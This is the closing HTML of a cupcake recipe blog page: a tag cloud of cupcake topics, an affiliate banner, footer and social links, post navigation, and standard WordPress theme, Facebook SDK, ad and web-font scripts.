<a href="https://thecupcakedailyblog.com/tag/cupcake-ideas/" class="tag-cloud-link tag-link-518 tag-link-position-16" style="font-size: 12px;">Cupcake Ideas</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-inspiration/" class="tag-cloud-link tag-link-521 tag-link-position-17" style="font-size: 12px;">Cupcake Inspiration</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-recipes/" class="tag-cloud-link tag-link-509 tag-link-position-18" style="font-size: 12px;">Cupcake Recipes</a>
<a href="https://thecupcakedailyblog.com/tag/cupcakes/" class="tag-cloud-link tag-link-504 tag-link-position-19" style="font-size: 12px;">Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/dairy-free-cupcakes/" class="tag-cloud-link tag-link-386 tag-link-position-20" style="font-size: 12px;">Dairy Free Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/decorating-ideas/" class="tag-cloud-link tag-link-16 tag-link-position-21" style="font-size: 12px;">Decorating Ideas</a>
<a href="https://thecupcakedailyblog.com/tag/delicious-cupcakes/" class="tag-cloud-link tag-link-529 tag-link-position-22" style="font-size: 12px;">Delicious Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/easy-cupcake-recipes/" class="tag-cloud-link tag-link-538 tag-link-position-23" style="font-size: 12px;">Easy Cupcake Recipes</a>
<a href="https://thecupcakedailyblog.com/tag/festive-cupcakes/" class="tag-cloud-link tag-link-531 tag-link-position-24" style="font-size: 12px;">Festive Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gingerbread-cupcakes/" class="tag-cloud-link tag-link-75 tag-link-position-25" style="font-size: 12px;">Gingerbread Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gluten-free-cupcakes/" class="tag-cloud-link tag-link-536 tag-link-position-26" style="font-size: 12px;">Gluten Free Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gourmet-cupcakes/" class="tag-cloud-link tag-link-508 tag-link-position-27" style="font-size: 12px;">Gourmet Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/halloween-cupcakes/" class="tag-cloud-link tag-link-522 tag-link-position-28" style="font-size: 12px;">Halloween Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/holiday-cupcakes/" class="tag-cloud-link tag-link-532 tag-link-position-29" style="font-size: 12px;">Holiday Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/indulgent-cupcakes/" class="tag-cloud-link tag-link-513 tag-link-position-30" style="font-size: 12px;">Indulgent Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/lemon-blueberry-cupcakes/" class="tag-cloud-link tag-link-254 tag-link-position-31" style="font-size: 12px;">Lemon Blueberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/nutella-cupcakes/" class="tag-cloud-link tag-link-177 tag-link-position-32" style="font-size: 12px;">Nutella Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/peanut-butter-cupcakes/" class="tag-cloud-link tag-link-365 tag-link-position-33" style="font-size: 12px;">Peanut Butter Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/pretty-cupcakes/" class="tag-cloud-link tag-link-510 tag-link-position-34" style="font-size: 12px;">Pretty Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/raspberry/" class="tag-cloud-link tag-link-413 tag-link-position-35" style="font-size: 12px;">Raspberry</a>
<a href="https://thecupcakedailyblog.com/tag/red-velvet-cupcakes/" class="tag-cloud-link tag-link-512 tag-link-position-36" style="font-size: 12px;">Red Velvet Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/salted-caramel-cupcakes/" class="tag-cloud-link tag-link-517 tag-link-position-37" style="font-size: 12px;">Salted Caramel Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/smores/" class="tag-cloud-link tag-link-390 tag-link-position-38" style="font-size: 12px;">Smores</a>
<a href="https://thecupcakedailyblog.com/tag/strawberry-cupcakes/" class="tag-cloud-link tag-link-247 tag-link-position-39" style="font-size: 12px;">Strawberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/smores-cupcakes/" class="tag-cloud-link tag-link-376 tag-link-position-40" style="font-size: 12px;">S’mores Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/valentine-day-cupcakes/" class="tag-cloud-link tag-link-206 tag-link-position-41" style="font-size: 12px;">Valentine Day Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/valentines-cupcakes/" class="tag-cloud-link tag-link-204 tag-link-position-42" style="font-size: 12px;">Valentines Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/vanilla-cupcakes/" class="tag-cloud-link tag-link-102 tag-link-position-43" style="font-size: 12px;">Vanilla Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/vegan-cupcakes/" class="tag-cloud-link tag-link-524 tag-link-position-44" style="font-size: 12px;">Vegan Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/wedding-cupcakes/" class="tag-cloud-link tag-link-5 tag-link-position-45" style="font-size: 12px;">Wedding Cupcakes</a></div></div><span class="seperator extralight-border"></span></section><section class="widget clearfix thecu-widget"><a href="https://www.kqzyfj.com/f9104biroiq5CBDCD79576DE788D" target="_blank" decoding="async" src="https://www.ftjcfx.com/8q79qmqeki3A9BAB57354BC566B" alt="" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.ftjcfx.com/8q79qmqeki3A9BAB57354BC566B" alt="" border="0"/></a><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'><span style="font-size: 110%;">© Copyright - <a title=“The Cupcake Daily Blog“ href="http://thecupcakedailyblog.com/">The Cupcake Daily Blog</a></span><br>Website lovingly built by <a title="Creative Engine Room" href="https://creativeengineroom.com/" target="_blank" rel="nofollow sponsored">Creative Engine Room</a>  </span>

                        <ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a target="_blank" label="Link to Facebook" href="https://www.facebook.com/cupcakedailyblog" av_icon="" av_iconfont="entypo-fontello" title="Link to Facebook" desc="Link to Facebook" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_pinterest av-social-link-pinterest social_icon_2 avia_social_iconfont'><a target="_blank" label="Link to Pinterest" href="https://pinterest.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Pinterest" desc="Link to Pinterest" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Pinterest</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3 avia_social_iconfont'><a target="_blank" label="Link to Instagram" href="https://instagram.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Instagram" desc="Link to Instagram" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_4 avia_social_iconfont'><a target="_blank" label="Link to X" href="https://twitter.com/cupcake_daily" av_icon="" av_iconfont="entypo-fontello" title="Link to X" desc="Link to X" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_5 avia_social_iconfont'><a  aria-label="Link to Rss  this site" href='https://thecupcakedailyblog.com/feed/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Rss  this site" desc="Link to Rss  this site" title='Link to Rss  this site'><span class='avia_hidden_link_text'>Link to Rss  this site</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://thecupcakedailyblog.com/white-hot-chocolate-cupcakes/' title='Link to: White Hot Chocolate Cupcakes' aria-label='White Hot Chocolate Cupcakes'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='left-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-13' aria-describedby='av-svg-desc-13' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-13'>Link to: White Hot Chocolate Cupcakes</title>
<desc id='av-svg-desc-13'>Link to: White Hot Chocolate Cupcakes</desc>
<path d="M8.064 21.44q0.832 0.832 0 1.536-0.832 0.832-1.536 0l-6.144-6.208q-0.768-0.768 0-1.6l6.144-6.208q0.704-0.832 1.536 0 0.832 0.704 0 1.536l-4.992 5.504z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>White Hot Chocolate Cupcakes</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://thecupcakedailyblog.com/salted-chocolate-stout-cupcakes/' title='Link to: Salted Chocolate Stout Cupcakes' aria-label='Salted Chocolate Stout Cupcakes'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='right-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-14' aria-describedby='av-svg-desc-14' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-14'>Link to: Salted Chocolate Stout Cupcakes</title>
<desc id='av-svg-desc-14'>Link to: Salted Chocolate Stout Cupcakes</desc>
<path d="M0.416 21.44l5.056-5.44-5.056-5.504q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l6.144 6.208q0.768 0.832 0 1.6l-6.144 6.208q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Salted Chocolate Stout Cupcakes</span></span></span></a><!-- end wrap_all --></div>
<a href='#top' title='Scroll to top' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-15' aria-describedby='av-svg-desc-15' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-15'>Scroll to top</title>
<desc id='av-svg-desc-15'>Scroll to top</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Scroll to top</span>
</a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://thecupcakedailyblog.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://thecupcakedailyblog.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://thecupcakedailyblog.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script type="text/javascript" src="https://thecupcakedailyblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-c60cd328abed03f993afcc55326bea40---69717f28b7544.js" id="avia-footer-scripts-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Raleway%7COpen+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			</body>
</html>
